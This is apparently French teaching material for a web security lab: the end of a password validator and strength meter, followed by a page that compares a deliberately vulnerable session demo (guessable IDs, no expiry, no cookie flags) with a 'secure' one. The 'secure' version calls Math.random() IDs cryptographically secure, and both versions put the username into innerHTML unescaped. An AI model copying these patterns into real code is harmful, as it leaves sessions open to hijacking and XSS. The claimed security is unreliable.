            const errors = [];

            // Vérification de la longueur
            if (password.length < 8) {
                errors.push('⚠️ Minimum 8 caractères requis');
            }

            // Vérification de la présence de majuscules
            if (!/[A-Z]/.test(password)) {
                errors.push('⚠️ Au moins 1 lettre majuscule requise (A-Z)');
            }

            // Vérification de la présence de minuscules
            if (!/[a-z]/.test(password)) {
                errors.push('⚠️ Au moins 1 lettre minuscule requise (a-z)');
            }

            // Vérification de la présence de chiffres
            if (!/[0-9]/.test(password)) {
                errors.push('⚠️ Au moins 1 chiffre requis (0-9)');
            }

            // Vérification de la présence de caractères spéciaux
            if (!/[!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?]/.test(password)) {
                errors.push('⚠️ Au moins 1 caractère spécial requis (!@#$%...)');
            }

            // Vérification contre les mots de passe courants
            if (commonPasswords.includes(password.toLowerCase())) {
                errors.push('⚠️ Ce mot de passe est trop courant et facilement devinable');
            }

            return {
                isValid: errors.length === 0,
                errors: errors
            };
        }

        function calculatePasswordStrength(password) {
            let strength = 0;

            if (password.length >= 8) strength += 20;
            if (password.length >= 12) strength += 20;
            if (/[a-z]/.test(password)) strength += 15;
            if (/[A-Z]/.test(password)) strength += 15;
            if (/[0-9]/.test(password)) strength += 15;
            if (/[!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?]/.test(password)) strength += 15;

            // Pénalité pour mots de passe courants
            if (commonPasswords.includes(password.toLowerCase())) {
                strength = Math.max(0, strength - 50);
            }

            return Math.min(100, strength);
        }

        function updateStrengthIndicator(strength) {
            strengthFill.style.width = strength + '%';

            let color, text;
            if (strength === 0) {
                color = '#e2e8f0';
                text = 'Force : -';
            } else if (strength < 40) {
                color = '#dc2626';
                text = 'Force : Très faible ❌';
            } else if (strength < 60) {
                color = '#f59e0b';
                text = 'Force : Faible ⚠️';
            } else if (strength < 80) {
                color = '#eab308';
                text = 'Force : Moyen 🟡';
            } else if (strength < 100) {
                color = '#16a34a';
                text = 'Force : Fort ✅';
            } else {
                color = '#15803d';
                text = 'Force : Très fort 🛡️';
            }

            strengthFill.style.background = color;
            strengthText.textContent = text;
            strengthText.style.color = color;
        }
    </script>
</body>

</html>
</file>


<file: session.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gestion de session - TP Cybersécurité</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>🍪 Gestion de session</h1>
            <p class="subtitle">Sécurisation des sessions utilisateur</p>
        </header>

        <!-- Navigation -->
        <nav class="nav">
            <a href="index.html">🏠 Accueil</a>
            <a href="sql-injection.html">💉 SQL Injection</a>
            <a href="xss.html">📜 XSS</a>
            <a href="password.html">🔑 Mots de passe</a>
            <a href="session.html" class="active">🍪 Sessions</a>
        </nav>

        <!-- Contenu principal -->
        <section class="content-section">
            <h2>Qu'est-ce qu'une session utilisateur ?</h2>
            <div class="explanation">
                <p>Une <strong>session</strong> permet de maintenir l'état de connexion d'un utilisateur entre
                    différentes requêtes HTTP. Les sessions mal configurées sont une source majeure de vulnérabilités.
                </p>
                <h3>🎯 Risques d'une gestion de session faible :</h3>
                <ul>
                    <li><strong>Session Hijacking :</strong> Vol de session via interception de cookies</li>
                    <li><strong>Session Fixation :</strong> Forcer un utilisateur à utiliser un ID de session connu</li>
                    <li><strong>Sessions non expirées :</strong> Sessions qui restent actives indéfiniment</li>
                    <li><strong>Prédiction d'ID de session :</strong> ID de session facilement devinables</li>
                    <li><strong>CSRF (Cross-Site Request Forgery) :</strong> Exploitation de sessions actives</li>
                </ul>
                <h3>💡 Mécanisme de session typique :</h3>
                <div class="code-block">
                    1. Utilisateur se connecte
                    2. Serveur crée une session avec ID unique
                    3. ID de session stocké dans un cookie
                    4. Cookie envoyé à chaque requête
                    5. Serveur valide la session
                </div>
            </div>

            <!-- Démonstration côte à côte -->
            <div class="demo-container">
                <!-- VERSION VULNÉRABLE -->
                <div class="vulnerable-section">
                    <h3 class="section-title">🔓 Session Vulnérable</h3>
                    <p><strong>Problèmes :</strong> Session sans expiration, ID prévisible</p>

                    <div class="form-group">
                        <label for="vuln-username">Nom d'utilisateur :</label>
                        <input type="text" id="vuln-username" placeholder="admin" value="admin">
                    </div>
                    <button onclick="loginVulnerable()" class="btn">Se connecter (vulnérable)</button>
                    <button onclick="logoutVulnerable()" class="btn btn-secondary">Se déconnecter</button>

                    <div id="vulnerableSessionStatus"></div>

                    <div id="vulnerableSessionInfo" style="margin-top: 20px;"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>⚠️ Problèmes de sécurité :</h4>
                        <div class="code-block">
                            // ❌ Code vulnérable
                            sessionId = Math.floor(Math.random() * 10000);
                            // ID simple et prévisible !

                            cookie = "sessionId=" + sessionId;
                            // Pas de flags HttpOnly, Secure, SameSite

                            // Pas d'expiration de session !
                            // Session reste active indéfiniment
                        </div>
                        <ul>
                            <li>⚠️ ID de session prévisible (1-10000)</li>
                            <li>⚠️ Aucune expiration de session</li>
                            <li>⚠️ Cookie non sécurisé (pas HttpOnly)</li>
                            <li>⚠️ Pas de régénération d'ID après login</li>
                            <li>⚠️ Pas de validation côté serveur</li>
                        </ul>
                    </div>
                </div>

                <!-- VERSION SÉCURISÉE -->
                <div class="secure-section">
                    <h3 class="section-title">✅ Session Sécurisée</h3>
                    <p><strong>Protections :</strong> Expiration, ID cryptographique, tokens</p>

                    <div class="form-group">
                        <label for="secure-username">Nom d'utilisateur :</label>
                        <input type="text" id="secure-username" placeholder="admin" value="admin">
                    </div>
                    <button onclick="loginSecure()" class="btn">Se connecter (sécurisé)</button>
                    <button onclick="logoutSecure()" class="btn btn-secondary">Se déconnecter</button>
                    <button onclick="renewSession()" class="btn btn-secondary">Renouveler session</button>

                    <div id="secureSessionStatus"></div>

                    <div id="secureSessionInfo" style="margin-top: 20px;"></div>

                    <div id="sessionTimer" style="margin-top: 15px; font-weight: bold; color: var(--primary);"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>✅ Sécurité implémentée :</h4>
                        <div class="code-block">
                            // ✅ Code sécurisé
                            sessionId = crypto.randomUUID();
                            // ID unique et imprévisible

                            cookie = {
                            name: 'sessionId',
                            value: sessionId,
                            httpOnly: true, // Pas accessible en JS
                            secure: true, // HTTPS uniquement
                            sameSite: 'strict', // Protection CSRF
                            maxAge: 1800 // Expire en 30 min
                            }

                            // Régénération après login
                            // Validation côté serveur
                            // Expiration automatique
                        </div>
                        <ul>
                            <li>✅ ID de session cryptographiquement sécurisé (UUID)</li>
                            <li>✅ Expiration automatique (30 minutes)</li>
                            <li>✅ Cookie HttpOnly (protection XSS)</li>
                            <li>✅ Cookie Secure (HTTPS uniquement)</li>
                            <li>✅ SameSite strict (protection CSRF)</li>
                            <li>✅ Régénération d'ID après login</li>
                        </ul>
                    </div>
                </div>
            </div>

            <!-- Attaques courantes -->
            <div class="explanation">
                <h3>⚔️ Attaques courantes sur les sessions :</h3>
                <h4>1. Session Hijacking (Vol de session)</h4>
                <p>L'attaquant vole l'ID de session via XSS, reniflage réseau (sniffing), ou malware.</p>
                <p><strong>Protection :</strong> Cookies HttpOnly, HTTPS, IP binding, détection d'anomalies.</p>

                <h4>2. Session Fixation</h4>
                <p>L'attaquant fixe un ID de session connu avant que la victime se connecte.</p>
                <p><strong>Protection :</strong> Régénérer l'ID de session après authentification réussie.</p>

                <h4>3. CSRF (Cross-Site Request Forgery)</h4>
                <p>Exploitation d'une session active pour effectuer des actions non autorisées.</p>
                <p><strong>Protection :</strong> Tokens CSRF, SameSite cookies, vérification du Referer.</p>

                <h4>4. Sessions non expirées</h4>
                <p>Les sessions restent actives indéfiniment, augmentant le risque d'exploitation.</p>
                <p><strong>Protection :</strong> Timeout d'inactivité, expiration absolue, déconnexion automatique.</p>
            </div>

            <!-- Bonnes pratiques -->
            <div class="explanation">
                <h3>🛡️ Bonnes pratiques pour la gestion de sessions :</h3>
                <h4>Génération de sessions :</h4>
                <ul>
                    <li><strong>ID imprévisibles :</strong> Utiliser des générateurs cryptographiques (UUID,
                        crypto.randomBytes)</li>
                    <li><strong>Longueur suffisante :</strong> Minimum 128 bits d'entropie</li>
                    <li><strong>Régénération :</strong> Nouveau ID après login et changements de privilèges</li>
                </ul>
                <h4>Stockage et transmission :</h4>
                <ul>
                    <li><strong>Cookies sécurisés :</strong> HttpOnly, Secure, SameSite=Strict</li>
                    <li><strong>HTTPS obligatoire :</strong> Chiffrement de toutes les communications</li>
                    <li><strong>Stockage côté serveur :</strong> Ne jamais stocker de données sensibles dans les cookies
                    </li>
                </ul>
                <h4>Expiration et validation :</h4>
                <ul>
                    <li><strong>Timeout d'inactivité :</strong> 15-30 minutes sans activité</li>
                    <li><strong>Expiration absolue :</strong> Maximum 24 heures (selon le contexte)</li>
                    <li><strong>Validation :</strong> Vérifier l'IP, User-Agent (avec prudence)</li>
                    <li><strong>Déconnexion explicite :</strong> Invalider complètement la session</li>
                </ul>
                <h4>Protection contre les attaques :</h4>
                <ul>
                    <li><strong>Tokens CSRF :</strong> Pour toutes les actions sensibles</li>
                    <li><strong>Limitation de sessions :</strong> Maximum 1-3 sessions simultanées par utilisateur</li>
                    <li><strong>Journalisation :</strong> Logger toutes les activités de session</li>
                    <li><strong>Détection d'anomalies :</strong> Surveiller les changements suspects (IP, localisation)
                    </li>
                </ul>
            </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 TP Cybersécurité - Gestion de session</p>
        </footer>
    </div>

    <script>
        // ==================== VARIABLES GLOBALES ====================
        let vulnerableSession = null;
        let secureSession = null;
        let sessionInterval = null;

        // ==================== VERSION VULNÉRABLE ====================
        function loginVulnerable() {
            const username = document.getElementById('vuln-username').value;

            if (!username) {
                alert('Veuillez entrer un nom d\'utilisateur');
                return;
            }

            // ⚠️ ID de session simple et prévisible
            const sessionId = Math.floor(Math.random() * 10000);

            vulnerableSession = {
                id: sessionId,
                username: username,
                loginTime: new Date(),
                // ⚠️ Pas d'expiration !
            };

            updateVulnerableStatus();
        }

        function logoutVulnerable() {
            vulnerableSession = null;
            updateVulnerableStatus();
        }

        function updateVulnerableStatus() {
            const statusDiv = document.getElementById('vulnerableSessionStatus');
            const infoDiv = document.getElementById('vulnerableSessionInfo');

            if (vulnerableSession) {
                statusDiv.innerHTML = `
                    <div class="session-status session-active">
                        ✅ SESSION ACTIVE<br>
                        Utilisateur : ${vulnerableSession.username}
                    </div>
                `;

                infoDiv.innerHTML = `
                    <div class="message message-warning">
                        <strong>⚠️ Informations de session vulnérable :</strong><br>
                        <strong>ID de session :</strong> ${vulnerableSession.id} (facilement devinable !)<br>
                        <strong>Connecté depuis :</strong> ${vulnerableSession.loginTime.toLocaleTimeString()}<br>
                        <strong>Expiration :</strong> JAMAIS (session permanente !) ⚠️<br>
                        <strong>Cookie sécurisé :</strong> NON ❌<br>
                        <strong>Protection CSRF :</strong> NON ❌
                    </div>
                `;
            } else {
                statusDiv.innerHTML = `
                    <div class="session-status session-expired">
                        ❌ AUCUNE SESSION ACTIVE
                    </div>
                `;
                infoDiv.innerHTML = '';
            }
        }

        // ==================== VERSION SÉCURISÉE ====================
        function loginSecure() {
            const username = document.getElementById('secure-username').value;

            if (!username) {
                alert('Veuillez entrer un nom d\'utilisateur');
                return;
            }

            // ✅ ID de session cryptographiquement sécurisé
            const sessionId = generateSecureSessionId();
            const csrfToken = generateSecureSessionId();

            secureSession = {
                id: sessionId,
                username: username,
                loginTime: new Date(),
                expiresAt: new Date(Date.now() + 30 * 60 * 1000), // 30 minutes
                lastActivity: new Date(),
                csrfToken: csrfToken,
                ipAddress: 'Simulé : 192.168.1.1',
                userAgent: navigator.userAgent.substring(0, 50) + '...'
            };

            startSessionTimer();
            updateSecureStatus();
        }

        function logoutSecure() {
            secureSession = null;
            stopSessionTimer();
            updateSecureStatus();
        }

        function renewSession() {
            if (!secureSession) {
                alert('Aucune session active à renouveler');
                return;
            }

            // ✅ Régénération de l'ID de session
            const newSessionId = generateSecureSessionId();
            const newCsrfToken = generateSecureSessionId();

            secureSession.id = newSessionId;
            secureSession.csrfToken = newCsrfToken;
            secureSession.expiresAt = new Date(Date.now() + 30 * 60 * 1000);
            secureSession.lastActivity = new Date();

            updateSecureStatus();

            const infoDiv = document.getElementById('secureSessionInfo');
            const renewalMsg = document.createElement('div');
            renewalMsg.className = 'message message-success';
            renewalMsg.innerHTML = '✅ <strong>Session renouvelée !</strong> Nouveau ID et token CSRF générés.';
            renewalMsg.style.marginTop = '10px';
            infoDiv.appendChild(renewalMsg);

            setTimeout(() => renewalMsg.remove(), 3000);
        }

        function generateSecureSessionId() {
            // Simulation d'un UUID v4
            return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
                const r = Math.random() * 16 | 0;
                const v = c === 'x' ? r : (r & 0x3 | 0x8);
                return v.toString(16);
            });
        }

        function startSessionTimer() {
            stopSessionTimer(); // Arrêter l'ancien timer s'il existe

            sessionInterval = setInterval(() => {
                if (!secureSession) {
                    stopSessionTimer();
                    return;
                }

                const now = new Date();
                const timeLeft = secureSession.expiresAt - now;

                if (timeLeft <= 0) {
                    // Session expirée
                    secureSession = null;
                    stopSessionTimer();
                    updateSecureStatus();

                    alert('⏱️ Session expirée pour des raisons de sécurité. Veuillez vous reconnecter.');
                } else {
                    // Afficher le temps restant
                    const minutes = Math.floor(timeLeft / 60000);
                    const seconds = Math.floor((timeLeft % 60000) / 1000);

                    const timerDiv = document.getElementById('sessionTimer');
                    timerDiv.textContent = `⏱️ Session expire dans : ${minutes}m ${seconds}s`;

                    // Avertissement à 5 minutes
                    if (timeLeft <= 5 * 60 * 1000 && timeLeft > (5 * 60 * 1000 - 1000)) {
                        alert('⚠️ Votre session expire dans 5 minutes. Renouvelez-la pour continuer.');
                    }
                }
            }, 1000);
        }

        function stopSessionTimer() {
            if (sessionInterval) {
                clearInterval(sessionInterval);
                sessionInterval = null;
            }
            document.getElementById('sessionTimer').textContent = '';
        }

        function updateSecureStatus() {
            const statusDiv = document.getElementById('secureSessionStatus');
            const infoDiv = document.getElementById('secureSessionInfo');

            if (secureSession) {
                const timeLeft = secureSession.expiresAt - new Date();
                const minutesLeft = Math.floor(timeLeft / 60000);

                statusDiv.innerHTML = `
                    <div class="session-status session-active">
                        ✅ SESSION ACTIVE ET SÉCURISÉE<br>
                        Utilisateur : ${secureSession.username}
                    </div>
                `;

                infoDiv.innerHTML = `
                    <div class="message message-success">
                        <strong>✅ Session sécurisée active :</strong><br>
                        <strong>ID de session :</strong> ${secureSession.id.substring(0, 20)}... (UUID sécurisé) 🔒<br>
                        <strong>Token CSRF :</strong> ${secureSession.csrfToken.substring(0, 20)}... 🛡️<br>
                        <strong>Connecté depuis :</strong> ${secureSession.loginTime.toLocaleTimeString()}<br>
                        <strong>Expiration :</strong> ${secureSession.expiresAt.toLocaleTimeString()} (~${minutesLeft} min)<br>
                        <strong>Dernière activité :</strong> ${secureSession.lastActivity.toLocaleTimeString()}<br>
                        <strong>Adresse IP :</strong> ${secureSession.ipAddress}<br>
                        <strong>Cookie flags :</strong> HttpOnly ✅ | Secure ✅ | SameSite=Strict ✅<br>
                        <strong>Protection CSRF :</strong> OUI ✅
                    </div>
                `;
            } else {
                statusDiv.innerHTML = `
                    <div class="session-status session-expired">
                        ❌ SESSION EXPIRÉE OU INEXISTANTE<br>
                        Veuillez vous connecter
                    </div>
                `;
                infoDiv.innerHTML = '';
            }
        }

        // Initialisation
        updateVulnerableStatus();
        updateSecureStatus();
    </script>
</body>

</html>
</file>
